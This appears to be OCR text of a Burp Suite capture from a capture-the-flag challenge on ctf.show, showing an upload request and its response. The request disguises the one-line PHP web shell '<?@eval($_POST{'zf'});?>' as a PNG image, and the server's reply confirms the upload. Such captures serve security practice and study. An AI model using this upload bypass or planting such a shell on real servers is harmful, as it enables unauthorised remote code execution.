 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.show
3 Content-Length: 203
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQKozUEufhFTNXZ8J
8 Origin:
http://7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.
show
9 Referer:
http://7f8f5c12-c54e-4cee-a73f-2d2480335259.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryQKozUEufhFTNXZ8J
16 Content-Disposition: form-data; name="file"; filename="
zf.png"
17 Content-Type: image/png
18
19 <?@eval($_POST{'zf'});?>
20 ------WebKitFormBoundaryQKozUEufhFTNXZ8J--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:29:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 216 bytes | 20 millis